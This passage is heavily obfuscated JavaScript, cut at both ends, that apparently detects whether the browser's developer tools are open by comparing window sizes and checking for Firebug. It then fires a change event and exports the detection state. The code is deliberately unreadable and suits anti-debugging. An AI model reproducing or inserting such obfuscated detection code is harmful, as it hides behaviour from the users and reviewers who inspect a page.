,l[jv(b3tDE.AO,b3tDE.AH)],l[jv(b3tDE.t,b3tDE.AR)],l[jv(b3tDE.AV,b3tDE.l0)],l[jC(b3tDE.l1,b3tDE.l2)],l[jv(b3tDE.l3,b3tDE.l4)],l[jv(b3tDE.UT,b3tDE.Ue)],l[jC(-b3tDE.Ut,-b3tDE.Uc)],l[jC(b3tDE.UI,b3tDE.UG)],l[jv(b3tDE.Uq,-b3tDE.Ud)],l[jv(b3tDE.Ug,b3tDE.S)],l[jC(b3tDE.Uw,-b3tDE.UP)],l[jv(b3tDE.Uf,-b3tDE.Uo)],l[jv(b3tDE.Uz,b3tDE.Ua)],l[jC(b3tDE.UE,b3tDE.Ui)],l[jC(b3tDE.Um,b3tDE.Uu)],l[jv(b3tDE.Ux,b3tDE.Uy)],l[jC(b3tDE.UF,b3tDE.Uv)],l[jC(b3tDE.UC,b3tDE.UY)],l[jv(b3tDE.Up,b3tDE.UO)],l[jC(b3tDE.UH,b3tDE.UR)],l[jC(b3tDE.UV,-b3tDE.s0)],l[jC(b3tDE.s1,b3tDE.s2)],l[jv(b3tDE.s3,b3tDE.s4)],l[jv(b3tDE.s5,b3tDE.s6)],l[jC(b3tDE.s7,b3tDE.s8)],l[jv(b3tDE.s9,b3tDE.sA)],l[jC(-b3tDE.sl,-b3tDE.sj)],l[jv(b3tDE.sk,b3tDE.sU)],l[jv(b3tDE.ss,b3tDE.sQ)],l[jv(b3tDE.sn,b3tDE.sZ)],l[jC(b3tDE.sX,b3tDE.sr)],l[jC(b3tDE.sJ,b3tDE.sD)],l[jC(b3tDE.sL,b3tDE.UI)],l[jv(b3tDE.sB,b3tDE.sW)],l[jC(b3tDE.sS,-b3tDE.sb)],l[jv(b3tDE.sh,b3tDE.sN)],l[jv(b3tDE.sK,b3tDE.sM)],l[jv(b3tDE.sT,b3tDE.se)],l[jv(b3tDE.st,b3tDE.sc)],l[jC(b3tDE.sI,b3tDE.sG)],l[jv(b3tDE.sq,b3tDE.sd)],l[jC(-b3tDE.Ud,-b3tDE.sg)],l[jv(b3tDE.sw,b3tDE.sP)],l[jC(b3tDE.sf,b3tDE.so)],l[jC(-b3tDE.sz,-b3tDE.sa)],l[jv(b3tDE.sE,b3tDE.si)],l[jC(b3tDE.sm,b3tDE.su)],l[jC(b3tDE.sx,b3tDE.sy)],l[jv(b3tDE.sF,b3tDE.sv)],l[jv(b3tDE.sC,b3tDE.sY)],l[jv(b3tDE.As,b3tDE.sp)],l[jC(b3tDE.sO,-b3tDE.sH)],l[jC(b3tDE.sR,b3tDE.sV)],l[jC(b3tDE.Q0,b3tDE.Q1)],l[jv(b3tDE.s6,b3tDE.Q2)],l[jv(b3tDE.Q3,b3tDE.Q4)],l[jv(b3tDE.Q5,-b3tDE.Q6)],l[jv(b3tDE.Q7,b3tDE.Q8)],l[jC(b3tDE.Q9,b3tDE.QA)],l[jv(b3tDE.Ql,b3tDE.Qj)],l[jv(b3tDE.Qk,b3tDE.AG)],l[jv(b3tDE.QU,b3tDE.Qs)],l[jC(b3tDE.QQ,b3tDE.Qn)],l[jv(b3tDE.QZ,b3tDE.sy)],l[jC(b3tDE.QX,-b3tDE.Qr)],l[jC(b3tDE.QJ,-b3tDE.QD)],l[jC(b3tDE.QL,b3tDE.QB)],l[jC(b3tDE.QW,b3tDE.QS)],l[jv(b3tDE.Qb,b3tDE.Qh)],l[jC(b3tDE.QN,b3tDE.QK)],l[jv(b3tDE.QM,b3tDE.QT)],l[jC(b3tDE.Qe,b3tDE.Q8)],l[jC(-b3tDE.Qt,b3tDE.Qc)],l[jv(b3tDE.QI,b3tDE.QG)],l[jv(b3tDE.Qq,b3tDE.Qd)],l[jC(b3tDE.Qg,b3tDE.Qw)],l[jv(b3tDE.QP,-b3tDE.Qf)],l[jC(-b3tDE.Qo,b3tDE.Qz)],l[jv(b3tDE.Aq,b3tDE.Qa)],l[jv(b3tDE.QE,b3tDE.Qi)],l[jv(b3tDE.Qm,b3tDE.Qu)],l[jC(b3tDE.Qx,b3tDE.Qy)],l[jv(b3tDE.QF,b3tDE.Qv)],l[jC(b3tDE.QC,b3tDE.A8)],l[jv(b3tDE.QY,b3tDE.Qp)],l[jv(b3tDE.QO,b3tDE.QH)],l[jv(b3tDE.QR,-b3tDE.QV)],l[jC(-b3tDE.n0,-b3tDE.n1)],l[jv(b3tDE.n2,b3tDE.n3)],l[jv(b3tDE.n4,b3tDE.n5)],l[jv(b3tDE.n6,b3tDE.n7)],l[jv(b3tDE.n8,b3tDE.n9)],l[jv(b3tDE.nA,b3tDE.nl)],l[jC(b3tDE.nj,b3tDE.nk)],l[jv(b3tDE.nU,b3tDE.ns)],l[jC(b3tDE.nQ,b3tDE.nn)],l[jC(b3tDE.nZ,b3tDE.nX)],l[jC(-b3tDE.nr,b3tDE.nJ)],l[jC(b3tDE.nD,b3tDE.nL)],l[jC(b3tDE.nB,b3tDE.QM)],l[jv(b3tDE.nW,-b3tDE.Q6)],l[jv(b3tDE.nS,b3tDE.nb)],l[jC(b3tDE.nh,b3tDE.QL)],l[jv(b3tDE.AH,b3tDE.nN)],l[jv(b3tDE.nK,b3tDE.nM)],l[jv(b3tDE.nT,b3tDE.ne)],l[jv(b3tDE.nt,b3tDE.nc)],l[jC(-b3tDE.nI,b3tDE.nG)],l[jC(b3tDE.nq,b3tDE.nd)],l[jC(b3tDE.ng,b3tDE.nw)],l[jv(b3tDE.nP,b3tDE.nf)],l[jv(b3tDE.no,b3tDE.nz)],l[jC(b3tDE.na,b3tDE.nE)],l[jC(b3tDE.ni,b3tDE.nm)],l[jC(b3tDE.nu,b3tDE.nx)],l[jv(b3tDE.ny,b3tDE.nF)],l[jC(b3tDE.n5,b3tDE.nv)],l[jC(-b3tDE.nC,-b3tDE.e)],l[jC(b3tDE.nY,b3tDE.np)],l[jv(b3tDE.nO,b3tDE.nH)],l[jC(b3tDE.nR,b3tDE.nV)],l[jv(b3tDE.Z0,b3tDE.Z1)],l[jv(b3tDE.Z2,b3tDE.Z3)],l[jC(b3tDE.Z4,-b3tDE.Z5)],l[jC(b3tDE.Z6,-b3tDE.Z7)],l[jC(b3tDE.Z8,b3tDE.Z9)],l[jv(b3tDE.ZA,b3tDE.QM)],l[jv(b3tDE.Zl,b3tDE.Zj)],l[jC(b3tDE.Zk,b3tDE.ZU)],l[jv(b3tDE.Zs,b3tDE.ZQ)],l[jC(b3tDE.Zn,b3tDE.ZZ)],l[jv(b3tDE.A0,b3tDE.ZX)],l[jC(b3tDE.Qp,b3tDE.Zr)],l[jC(b3tDE.sz,b3tDE.ZJ)],l[jv(b3tDE.Qg,b3tDE.ZD)],l[jC(b3tDE.ZL,b3tDE.ZB)],l[jv(b3tDE.ZW,-b3tDE.sS)],l[jv(b3tDE.ZS,b3tDE.Zb)],l[jv(b3tDE.Zh,b3tDE.ZN)],l[jC(b3tDE.Qr,-b3tDE.ZK)],l[jv(b3tDE.ZM,b3tDE.ZT)],l[jv(b3tDE.Ze,b3tDE.Zt)],l[jv(b3tDE.Zc,b3tDE.ZI)],l[jv(b3tDE.ZG,b3tDE.Zq)],l[jC(b3tDE.Zd,b3tDE.nY)],l[jv(b3tDE.Zg,b3tDE.Zw)],l[jC(b3tDE.ZP,b3tDE.Zf)],l[jv(b3tDE.A9,b3tDE.Zo)],l[jv(b3tDE.Zz,b3tDE.Za)],l[jC(b3tDE.ZE,b3tDE.Ue)],l[jC(b3tDE.Zi,b3tDE.Zm)],l[jv(b3tDE.Zu,b3tDE.Zx)],l[jC(b3tDE.Zy,b3tDE.ZF)],l[jv(b3tDE.Zv,b3tDE.ZC)],l[jC(-b3tDE.ZY,b3tDE.Zp)],l[jv(b3tDE.ZO,b3tDE.ZH)],l[jC(b3tDE.ZR,b3tDE.ZV)],l[jC(b3tDE.X0,b3tDE.X1)],l[jv(b3tDE.X2,b3tDE.X3)],l[jC(-b3tDE.X4,b3tDE.X5)],l[jv(b3tDE.X6,b3tDE.X7)],l[jv(b3tDE.X8,b3tDE.X9)],l[jC(-b3tDE.XA,-b3tDE.Xl)],l[jv(b3tDE.Xj,b3tDE.Xk)],l[jC(b3tDE.XU,b3tDE.q)],l[jC(b3tDE.Xs,b3tDE.XQ)],l[jC(-b3tDE.Xn,b3tDE.XZ)],l[jC(b3tDE.XX,b3tDE.Xr)],l[jC(b3tDE.XJ,b3tDE.XD)],l[jC(b3tDE.XL,b3tDE.XB)],l[jv(b3tDE.XW,b3tDE.XS)],l[jC(b3tDE.Xb,-b3tDE.Xh)],l[jv(b3tDE.XN,b3tDE.XK)],l[jv(b3tDE.XM,b3tDE.XT)],l[jC(b3tDE.Xe,b3tDE.Xt)],l[jv(b3tDE.Xc,b3tDE.XI)],l[jv(b3tDE.XG,b3tDE.Zt)],l[jv(b3tDE.Xq,b3tDE.s3)],l[jv(b3tDE.Xd,b3tDE.Xg)],l[jv(b3tDE.Xw,b3tDE.XP)],l[jC(b3tDE.Xf,b3tDE.Xo)],l[jC(b3tDE.An,b3tDE.Xz)],l[jv(b3tDE.Xa,b3tDE.XE)],l[jv(b3tDE.Xi,b3tDE.Xm)],l[jv(b3tDE.Xu,b3tDE.Xx)],l[jC(b3tDE.Xy,b3tDE.XF)],l[jv(b3tDE.Xv,b3tDE.XC)],l[jv(b3tDE.XY,b3tDE.Xp)],l[jC(b3tDE.XO,b3tDE.XH)],l[jv(b3tDE.XR,b3tDE.XV)],l[jv(b3tDE.r0,b3tDE.sp)],l[jC(b3tDE.Uo,b3tDE.r1)],l[jv(b3tDE.r2,b3tDE.r3)],l[jC(b3tDE.r4,b3tDE.r5)],l[jv(b3tDE.r6,b3tDE.Zs)],l[jC(-b3tDE.Ab,b3tDE.Xh)],l[jv(b3tDE.r7,b3tDE.r8)],l[jv(b3tDE.sR,-b3tDE.r9)],l[jv(b3tDE.rA,b3tDE.rl)],l[jC(b3tDE.rj,b3tDE.rk)],l[jv(b3tDE.rU,b3tDE.nE)],l[jv(b3tDE.rs,b3tDE.rQ)],l[jC(b3tDE.rn,-b3tDE.rZ)],l[jv(b3tDE.rX,b3tDE.rr)],l[jC(-b3tDE.rJ,-b3tDE.rD)],l[jv(b3tDE.rL,b3tDE.nx)],l[jv(b3tDE.rB,b3tDE.rW)],l[jC(b3tDE.rS,b3tDE.QJ)],l[jC(b3tDE.rb,b3tDE.rh)],l[jv(b3tDE.rN,b3tDE.rK)],l[jC(b3tDE.rM,b3tDE.rT)],l[jv(b3tDE.re,b3tDE.rt)],l[jC(b3tDE.As,b3tDE.QZ)],l[jC(b3tDE.rc,b3tDE.rI)],l[jv(b3tDE.rG,b3tDE.rq)],l[jC(b3tDE.rd,b3tDE.QQ)],l[jC(b3tDE.rg,-b3tDE.XW)],l[jC(-b3tDE.rw,b3tDE.rP)],l[jv(b3tDE.rf,b3tDE.ro)],l[jv(b3tDE.rz,b3tDE.ra)],l[jC(b3tDE.rE,b3tDE.ri)],l[jv(b3tDE.rm,b3tDE.ru)],l[jv(b3tDE.rx,b3tDE.ry)],l[jC(-b3tDE.rF,-b3tDE.rv)],l[jC(b3tDE.p,b3tDE.rC)],l[jC(b3tDE.rY,b3tDE.rp)],l[jC(b3tDE.rO,b3tDE.rH)],l[jC(b3tDE.rR,b3tDE.rV)],l[jv(b3tDE.J0,b3tDE.J1)],l[jv(b3tDE.Q9,b3tDE.J2)],l[jC(b3tDE.J3,b3tDE.J4)],l[jC(-b3tDE.J5,-b3tDE.J6)],l[jv(b3tDE.J7,b3tDE.J8)],l[jC(b3tDE.J9,b3tDE.sx)],l[jv(b3tDE.JA,-b3tDE.Jl)]];return j=function(){return S;},l[jC(b3tDE.Jj,b3tDE.Jk)](k);}else{var J=j,D=n[l[jv(b3tDE.JU,b3tDE.Js)](J,0x429+0x2170+-0x24bb)](n[l[jv(b3tDE.JQ,b3tDE.Jn)](J,0xaf1*0x3+0x1274+-0x319c)](window[l[jv(b3tDE.JZ,-b3tDE.ZZ)](J,0x9bf+-0x9*0x72+-0x1a2*0x3)],window[l[jC(-b3tDE.JX,b3tDE.Jr)](J,0xd92*0x1+0xe32+-0x1a7d)]),Q),L=n[l[jv(b3tDE.JJ,b3tDE.JD)](J,0x1eb*-0x4+0x2102+-0x1866)](n[l[jC(b3tDE.JL,b3tDE.JB)](J,0xe95*-0x1+0x11fc+-0x245)](window[l[jC(b3tDE.JW,b3tDE.JS)](l[jC(-b3tDE.Jb,b3tDE.Jh)](J,-0x1a1b+0x1c3e+-0x6d*0x1),'\x74')],window[l[jv(b3tDE.JN,-b3tDE.JK)](l[jv(b3tDE.JZ,b3tDE.JM)](J,0x7f*-0x2+0x1*0x25cd+-0x23b2),'\x74')]),Q),B=D?n[l[jv(b3tDE.JT,b3tDE.Je)](J,0x1f*0x17+0x19d2+-0x3e6*0x7)]:n[l[jv(b3tDE.Jt,b3tDE.Jc)](J,0x10b*-0x19+-0x233e+0x3ec9)];if(!n[l[jC(b3tDE.JI,b3tDE.JG)](J,0x159f+-0x2*0xb3e+0x203)](L,D)&&(window[l[jC(b3tDE.Jq,b3tDE.nT)](J,0x1d16+0x10*-0x14c+-0x360*0x2)]&&window[l[jC(b3tDE.Jd,b3tDE.nT)](J,-0x1938+-0x23*0x119+-0x11b*-0x3b)][l[jC(b3tDE.Jg,b3tDE.Jw)](J,-0xb*0x1f+0x3*0xbcf+-0x2177*0x1)]&&window[l[jC(b3tDE.JP,b3tDE.Jf)](J,0x2bb*-0x3+0x1949+-0xf82)][l[jv(b3tDE.Jo,b3tDE.Jz)](J,0x10b6+0x1c53+-0x2c68)][l[jC(b3tDE.Ja,b3tDE.JE)](l[jv(b3tDE.Ji,b3tDE.Jm)](J,0x1a4c+0x9c1+-0x2276),l[jv(b3tDE.Ju,b3tDE.Jx)](J,-0x157a+0x3ed+0x12ba))]||D||L)){(!X[l[jv(b3tDE.Jy,b3tDE.JF)](J,0x3d+0x11c7+0x5c0*-0x3)]||n[l[jv(b3tDE.Jv,b3tDE.JC)](J,0x39*-0x13+0x29*-0xe3+0x1*0x29db)](X[l[jv(b3tDE.JY,b3tDE.Jp)](l[jv(b3tDE.JO,b3tDE.JH)](J,0xa4b+0x2263+-0x1*0x2b9b),'\x6e')],B))&&n[l[jv(b3tDE.JR,-b3tDE.JV)](J,-0x1*-0x61+0x1b1e+-0x1a50)](r,!![],B);;X[l[jC(b3tDE.D0,b3tDE.D1)](J,-0x18e6*-0x1+0x1ac9*-0x1+0x1*0x2a7)]=!![],X[l[jv(b3tDE.D2,b3tDE.D3)](l[jC(b3tDE.D4,b3tDE.D5)](J,0x116*-0x19+-0x1*-0xa3b+0x11fe),'\x6e')]=B;}else{X[l[jC(-b3tDE.D6,b3tDE.D7)](J,0x592*0x7+-0x2*-0xad+-0x2794)]&&n[l[jv(b3tDE.D8,b3tDE.D9)](J,-0xa08+0x8bf+0x1f7)](r,![],null);;X[l[jC(b3tDE.Zl,b3tDE.Jh)](J,0x231d+0xc1a+-0x2e73)]=![],X[l[jv(b3tDE.DA,b3tDE.XF)](l[jv(b3tDE.Dl,b3tDE.Dj)](J,0x2f9*-0x2+-0x1634+0x1d39),'\x6e')]=null;}}},l[jo(b3tLs.Qj,b3tLs.Jm)](l[jo(-b3tLs.Ju,-b3tLs.Jx)](0x19+0x3fd*0x5+-0x2f,l[jz(b3tLs.XL,-b3tLs.na)](-(-0x7*-0x431+-0xae9+0xa45*-0x1),-0x2285*-0x1+-0x190c*0x1+0x7*-0x15a)),-0x1cb6+0x1*0x1ba+0x2190));continue;case'\x33':var n={'\x45\x75\x61\x58\x6d':k[l[jz(b3tLs.P,b3tLs.r9)](j,-0x22d2+0x638*0x1+0x1e0d)],'\x73\x5a\x53\x42\x71':function(J,D){var b3tDi={A:0x37};function jY(A,l){return jz(A,l-b3tDi.A);}var L=j;return k[l[jY(-b3tDm.A,b3tDm.l)](L,-0x1*0x1e88+-0x290+-0x21ca*-0x1)](J,D);},'\x70\x42\x64\x69\x53':function(J,D){function jp(A,l){return jo(A-b3tDu.A,l);}var L=j;return k[l[jp(b3tDx.A,b3tDx.l)](L,0xf80*0x2+0x10*0x217+-0x1*0x3fd0)](J,D);},'\x57\x56\x74\x73\x42':function(J,D){function jH(A,l){return jo(l-b3tDy.A,A);}function jO(A,l){return jz(A,l-b3tDF.A);}if(l[jO(b3tDv.A,b3tDv.l)](l[jH(b3tDv.j,b3tDv.k)],l[jO(b3tDv.U,b3tDv.s)])){var L=j;return k[l[jH(b3tDv.Q,b3tDv.n)](L,-0x17b6+0x1cbe+0xa*-0x6f)](J,D);}else{var W=s;return Q[l[jH(b3tDv.Z,b3tDv.X)](W,-0x602*0x5+0x1fbb*0x1+-0x1*0xe5)](n,Z,X);}},'\x71\x54\x6e\x59\x72':function(J,D){function jV(A,l){return jz(l,A-b3tDC.A);}function jR(A,l){return jo(A-b3tDY.A,l);}if(l[jR(b3tDp.A,b3tDp.l)](l[jR(b3tDp.j,b3tDp.k)],l[jV(b3tDp.U,b3tDp.s)]))return l[jR(b3tDp.Q,b3tDp.n)](j,k);else{var L=j;return k[l[jR(b3tDp.Z,b3tDp.X)](L,-0x1*0x1a6+-0x20c1+0x2307)](J,D);}},'\x69\x4e\x42\x66\x6d':k[l[jz(b3tLs.Jy,b3tLs.rg)](j,0x217f+-0x12ef+-0xd6f)],'\x46\x4b\x66\x4f\x53':k[l[jz(-b3tLs.JF,-b3tLs.Jv)](j,-0x25f3+-0x588+0x2d0f)],'\x55\x62\x68\x73\x4d':function(J,D){var b3tDV={A:0x3f4},b3tDR={A:0x488},b3tDH={A:0x684,l:0x900},L={'\x71\x56\x64\x76\x54':function(W,S,b){var b3tDO={A:0x351};function k0(A,l){return b3tl(A-b3tDO.A,l);}return l[k0(b3tDH.A,b3tDH.l)](W,S,b);}};function k1(A,l){return jz(l,A-b3tDR.A);}function k2(A,l){return jz(l,A-b3tDV.A);}if(l[k1(b3tL0.A,b3tL0.l)](l[k1(b3tL0.j,b3tL0.k)],l[k2(b3tL0.U,b3tL0.s)]))return L[k2(b3tL0.Q,b3tL0.n)](k,U,s);else{var B=j;return k[l[k1(b3tL0.Z,b3tL0.X)](B,-0x607*-0x1+0x2494*0x1+0x11*-0x26d)](J,D);}},'\x71\x75\x75\x55\x76':function(J,D){var b3tL3={A:0x1c8},L={'\x4d\x6d\x4b\x75\x48':function(W,S){var b3tL1={A:0x24b};function k3(A,l){return b3tl(A-b3tL1.A,l);}return l[k3(b3tL2.A,b3tL2.l)](W,S);}};function k4(A,l){return jo(l-b3tL3.A,A);}function k5(A,l){return jz(A,l-b3tL4.A);}if(l[k4(b3tL5.A,b3tL5.l)](l[k4(-b3tL5.j,b3tL5.k)],l[k5(b3tL5.U,-b3tL5.s)]))return L[k5(-b3tL5.Q,b3tL5.n)](j,k);else{var B=j;return k[l[k5(b3tL5.Z,b3tL5.X)](B,0x272*-0xb+-0x179e*0x1+0x3355)](J,D);}},'\x42\x43\x6f\x5a\x6f':function(J,D,L){var B=j;function k6(A,l){return jz(l,A-b3tL6.A);}return k[l[k6(b3tL7.A,b3tL7.l)](B,-0x63*-0x65+0x646*0x4+-0x3f5b)](J,D,L);},'\x4b\x51\x61\x64\x70':function(J,D,L){var b3tL8={A:0x257};function k7(A,l){return jz(A,l-b3tL8.A);}var B=j;return k[l[k7(b3tL9.A,b3tL9.l)](B,0x1933+0x47d*0x7+-0x3715)](J,D,L);}};continue;case'\x34':var Z={};Z[jo(b3tLs.sM,b3tLs.JC)]=![],Z[jo(b3tLs.JY,b3tLs.Jp)]=null;var X=Z;continue;case'\x35':k[l[jz(b3tLs.JO,b3tLs.JH)](j,-0x3*0xc47+0x6fe*-0x1+0x2d68)](typeof module,k[l[jz(b3tLs.JR,b3tLs.JV)](j,0x1*0x25cc+0x1eea+-0x1*0x439a)])&&module[l[jo(-b3tLs.D0,b3tLs.D1)](j,-0x1*0x10f1+-0x1f*-0x2c+0xc9e)]?module[l[jz(b3tLs.rY,b3tLs.D2)](j,-0x1533+-0x12b6+0x28ea)]=X:window[l[jz(b3tLs.D3,b3tLs.D4)](j,-0x291+0x807+-0x4b1)]=X;continue;case'\x36':var r=function(J,D){var b3tLk={A:0x5d},L={'\x54\x5a\x56\x6f\x44':function(b,h){var b3tLA={A:0x382};function k8(A,l){return b3tl(l- -b3tLA.A,A);}return l[k8(b3tLl.A,b3tLl.l)](b,h);}};function kA(A,l){return jz(l,A-b3tLj.A);}function k9(A,l){return jz(l,A-b3tLk.A);}if(l[k9(b3tLU.A,b3tLU.l)](l[k9(b3tLU.j,b3tLU.k)],l[kA(b3tLU.U,b3tLU.s)])){var B=j,W={};W[k9(b3tLU.Q,b3tLU.n)]=J,W[k9(b3tLU.Z,b3tLU.X)]=D;var S={};S[kA(b3tLU.r,b3tLU.J)]=W,window[l[kA(b3tLU.D,b3tLU.L)](l[kA(b3tLU.B,b3tLU.W)](B,0x36f*-0x3+0x948+0x1e0),l[k9(-b3tLU.S,-b3tLU.b)](B,-0x24d8+-0x98b*0x1+0x1*0x2f83))](new CustomEvent(n[l[kA(b3tLU.h,b3tLU.N)](B,-0x151+-0x4c*0x62+0x1*0x1f51)],S));}else{var h=k;U[L[kA(b3tLU.K,b3tLU.M)](h,0x158b+-0xc2*0x33+-0x1*-0x1221)](s);}};continue;}break;}}());function b3tAY(A,l){var b3tWU={A:0x3dc,l:0x60c,j:0x104,k:0x1a9,U:0x2d3,s:0x55c,Q:0x269,n:0x322,Z:0x184,X:0x41f,r:0x586,J:0x3fb,D:0x4db,L:0x2b8,B:0x213,W:0x3ec,S:0x7bc,b:0x69a,h:0x5b,N:0x1da,K:0x5c1,M:0x574,T:0x19d,e:0x48f,t:0x7f7,c:0x62f,I:0x452,G:0x3a0,q:0x49d,d:0x3a5,g:0x6cb,w:0x481,P:0x168,f:0x2bc,o:0x20b,z:0x3eb,a:0x97,E:0x3a3,i:0x300,m:0x9d,u:0x6f2,x:0x62c,y:0x90a,F:0x681,v:0x5e7,C:0x56b,Y:0x55a,p:0x6af,O:0x55a,H:0x3f9,R:0x3e1,V:0x1ea,A0:0x326,A1:0x367,A2:0x49a,A3:0x512,A4:0x75a,A5:0x58b,A6:0x56b,A7:0x316,A8:0x298,A9:0x468,AA:0x2ad,Al:0x185,Aj:0x6de,Ak:0x78c,AU:0x469,As:0x426,AQ:0x3eb,An:0x3d7,AZ:0x57a,AX:0x4bd,Ar:0x34f,AJ:0x5aa,AD:0x6f,AL:0x287,AB:0x81b,AW:0x552,AS:0x447,Ab:0x6b0,Ah:0x67,AN:0x19c,AK:0x524,AM:0x272,AT:0x231,Ae:0x2b6,At:0x242,Ac:0x250,AI:0x2c2,AG:0x117,Aq:0x187,Ad:0x90,Ag:0xb,Aw:0x698,AP:0x6a3,Af:0xf7,Ao:0x67,Az:0x152,Aa:0x3f8,AE:0x492,Ai:0x4f8,Am:0xf5,AC:0x500,AY:0x76e,Ap:0x2b2,AO:0x587,AH:0x5ab,AR:0x719,AV:0x2d1,l0:0x153,l1:0x83,l2:0x3f1,l3:0x519,l4:0x627,UT:0x806,Ue:0x284,Ut:0x456,Uc:0x729,UI:0x47d,UG:0x445,Uq:0x632,Ud:0x672,Ug:0x9c,Uw:0x2ab,UP:0x72d,Uf:0x46e,Uo:0x6,Uz:0x12d,Ua:0x1b6,UE:0x3ea,Ui:0x545,Um:0x5fd,Uu:0x215,Ux:0x4bd,Uy:0x470,UF:0x58b,Uv:0x380,UC:0x5b6,UY:0x58b,Up:0x354,UO:0x4d1,UH:0x359,UR:0x7d1,UV:0xc1,s0:0x116,s1:0x169,s2:0x24c,s3:0x413,s4:0x5a1,s5:0x427,s6:0x254,s7:0x3e7,s8:0x3ca,s9:0x361,sA:0x58f,sl:0x32f,sj:0x3bd,sk:0x293,sU:0x4bd,ss:0x15e,sQ:0x44b,sn:0x11a,sZ:0x32f,sX:0x5a8,sr:0x4c8,sJ:0x4cb,sD:0x6eb,sL:0x482,sB:0x5b0,sW:0x168,sS:0x99,sb:0x643,sh:0x6c8,sN:0x898,sK:0x5b7,sM:0x36e,sT:0x7a9,se:0x58b,st:0x69a,sc:0x664,sI:0x3f0,sG:0x203,sq:0x19,sd:0x16,sg:0x619,sw:0x36a,sP:0x3c9,sf:0x501,so:0x54a,sz:0x10c,sa:0x1f,sE:0x3c4,si:0xfa,sm:0x4d1,su:0x1e3,sx:0x3cb,sy:0x3ea,sF:0x222,sv:0x28a,sC:0x89,sY:0x2ca,sp:0x246,sO:0x2d3,sH:0x77f,sR:0x5fd,sV:0x8b4,Q0:0x4b2,Q1:0x60e,Q2:0x5af,Q3:0x5d4,Q4:0x56b,Q5:0x335,Q6:0x25b,Q7:0x3ae,Q8:0x64d,Q9:0x546,QA:0x22e,Ql:0x54c,Qj:0x3c8,Qk:0xc9,QU:0xbd,Qs:0x1dd,QQ:0x1a4,Qn:0x6e5,QZ:0x5ea},b3tWk={A:0x1ef},b3tWj={A:0x28},b3tWl={A:0x46,l:0x5c,j:0x9f2,k:0xabe,U:0x934,s:0x4cd,Q:0x392,n:0x21a,Z:0x50f,X:0x770,r:0x703,J:0x5ed,D:0x3c0,L:0x79c,B:0xa8a,W:0x227,S:0x256,b:0x61c,h:0x832,N:0xca,K:0xe0,M:0x6b0,T:0x4b5,e:0x656,t:0x449,c:0xa62,I:0xb7f,G:0x4ed,q:0x553,d:0xa42,g:0xa6a,w:0x4f0,P:0x333},b3tWA={A:0x310},b3tW9={A:0x516,l:0x320},b3tW4={A:0xda,l:0x3c3,j:0x62d,k:0x8d3,U:0x62d,s:0x4f2,Q:0x7a4,n:0x9f3,Z:0x8c1,X:0x850,r:0x321,J:0x489,D:0x781,L:0x720,B:0x321,W:0x4c9,S:0x8a1,b:0x6dc,h:0x4d1,N:0x948,K:0xb74,M:0x4e8,T:0x68b,e:0x56c,t:0x6bb,c:0x360,I:0x4ad,G:0x781,q:0x850,d:0x9cc,g:0x9b7},b3tW1={A:0x33,l:0x1c5},b3tBV={A:0x2b6,l:0x289},b3tBR={A:0x115},b3tBH={A:0x524,l:0x6cc,j:0x51e,k:0x44c,U:0x51e,s:0x4ab,Q:0x610,n:0x628,Z:0x865,X:0x7e7},b3tBO={A:0x279},b3tBp={A:0x279},b3tBY={A:0x587,l:0x3b2},b3tBC={A:0x21},b3tBv={A:0xad5,l:0xba4},b3tBy={A:0x1b1,l:0x1d6,j:0x81,k:0x19c,U:0x74,s:0x17a,Q:0x67,n:0xef,Z:0x30a,X:0x3b5,r:0x14c,J:0x41e,D:0x10b,L:0x215,B:0x167,W:0x99,S:0x107,b:0x99,h:0x16e,N:0xb5,K:0x428,M:0x46e,T:0x30a,e:0x588},b3tBu={A:0x257},b3tBf={A:0x87b,l:0x95c},b3tBd={A:0x6ca,l:0x465},b3tBq={A:0x2b2},b3tBG={A:0x277,l:0x3e3,j:0x123,k:0xff,U:0x4c,s:0x2c9,Q:0x231,n:0xc7,Z:0x59c,X:0x859},b3tBI={A:0x281},b3tBc={A:0x136},b3tBt={A:0x2b,l:0x1ed},b3tBe={A:0x15},j={'\x4f\x42\x41\x52\x62':function(b,h){return b==h;},'\x52\x50\x6a\x6d\x41':function(b,h){return b!==h;},'\x77\x66\x68\x4f\x70':function(b,h){return b!==h;},'\x56\x4e\x51\x77\x44':kl(b3tWU.A,b3tWU.l),'\x73\x59\x6e\x75\x4c':function(b,h){return b!=h;},'\x45\x70\x59\x65\x48':function(b,h){return b==h;},'\x48\x4d\x7a\x41\x66':function(b,h){return b(h);},'\x79\x71\x53\x4e\x62':function(b,h){return b+h;},'\x5a\x45\x4a\x73\x54':function(b,h){return b(h);},'\x49\x6c\x66\x50\x66':kl(b3tWU.j,b3tWU.k),'\x68\x72\x6b\x4c\x50':kl(b3tWU.U,b3tWU.s),'\x65\x47\x4f\x78\x58':function(b,h){return b+h;},'\x77\x49\x77\x65\x4c':function(b,h,N){return b(h,N);},'\x72\x52\x4b\x63\x71':function(b,h){return b!==h;},'\x74\x69\x51\x61\x68':function(b,h){return b===h;},'\x44\x67\x76\x53\x61':kj(b3tWU.Q,b3tWU.n),'\x51\x52\x4e\x61\x65':function(b,h){return b==h;},'\x63\x45\x48\x4c\x4e':function(b){return b();},'\x57\x7a\x6b\x46\x64':function(b,h){return b!==h;},'\x79\x74\x4b\x51\x78':kj(b3tWU.Z,b3tWU.X),'\x66\x77\x46\x5a\x76':function(b,h){return b(h);},'\x46\x50\x78\x4b\x53':function(b,h){return b(h);},'\x49\x6a\x6e\x74\x54':function(b,h){return b(h);},'\x56\x58\x70\x79\x42':function(b,h){return b+h;},'\x53\x43\x48\x59\x57':kj(b3tWU.r,b3tWU.J),'\x54\x55\x57\x59\x75':function(b,h){return b(h);},'\x6b\x42\x47\x58\x55':kj(b3tWU.D,b3tWU.L),'\x55\x68\x78\x54\x4a':function(b,h){return b(h);},'\x70\x4a\x63\x77\x57':function(b,h){return b+h;},'\x79\x4f\x4b\x75\x6e':function(b,h){return b*h;},'\x74\x62\x70\x4e\x56':function(b,h){return b(h);},'\x6d\x47\x59\x4a\x71':function(b,h){return b(h);},'\x75\x74\x6d\x74\x4f':function(b,h){return b(h);},'\x61\x78\x7a\x45\x75':function(b,h){return b(h);},'\x46\x4f\x51\x76\x4f':function(b,h){return b+h;},'\x65\x75\x64\x46\x53':function(b,h){return b*h;},'\x63\x52\x67\x59\x53':function(b,h){return b(h);},'\x6f\x6d\x45\x6a\x56':function(b,h){return b(h);},'\x62\x55\x4b\x56\x67':function(b,h){return b(h);},'\x79\x4e\x4e\x62\x65':function(b,h){return b(h);},'\x75\x77\x63\x58\x58':function(b,h){return b(h);},'\x55\x44\x4e\x51\x57':function(b,h){return b(h);},'\x75\x69\x6a\x68\x44':function(b,h){return 